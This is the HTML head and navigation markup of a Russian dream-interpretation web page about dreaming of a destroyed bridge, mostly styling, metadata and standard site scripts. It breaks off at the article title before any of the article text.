.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/m/razrushennyj-most-210192/","url":"https://sonnik.expert/m/razrushennyj-most-210192/","name":"К чему снится РАЗРУШЕННЫЙ МОСТ 💤 — ТОП значений сна ❗ по 42 сонникам: что означает для мужчины или женщины видеть, как рушится сломанный мостик через реку","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/m/razrushennyj-most-210192/#primaryimage"},"image":{"@id":"https://sonnik.expert/m/razrushennyj-most-210192/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/razrushennyj-most-10425.jpg","datePublished":"2021-08-31T18:09:47+00:00","dateModified":"2021-08-31T18:11:59+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/756b9b21589fbb66af4e86414885e4d1"},"description":"Как правильно толковать сновидение ✨ о разрушенном деревянном либо бетонном мосте 🌉? К чему может присниться 😴 парню или девушке увидеть, как мост над дорогой разрушился?","breadcrumb":{"@id":"https://sonnik.expert/m/razrushennyj-most-210192/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/m/razrushennyj-most-210192/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/m/razrushennyj-most-210192/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/razrushennyj-most-10425.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/razrushennyj-most-10425.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/m/razrushennyj-most-210192/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"М","item":"https://sonnik.expert/m/"},{"@type":"ListItem","position":3,"name":"Как расшифровать сон о разрушенном мосте — 42 значения"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/756b9b21589fbb66af4e86414885e4d1","name":"Chris Almaris","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ec810bd7447308f13607697110ee50c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ec810bd7447308f13607697110ee50c4?s=96&d=mm&r=g","caption":"Chris Almaris"},"url":"https://sonnik.expert/author/magsum-icloud-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-210192 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/m/">М</a></span> » <span class="breadcrumb_last" aria-current="page">Как расшифровать сон о разрушенном мосте — 42 значения</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/ec810bd7447308f13607697110ee50c4?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Chris Almaris</div></div></div><div class="header"><h1>Как расшифровать сон о разрушенном мосте — 42 значения</h1><div class="information"> <span  class="post_data"><span class="sdata" title="31.08.2021"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;774</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</a></span> <span 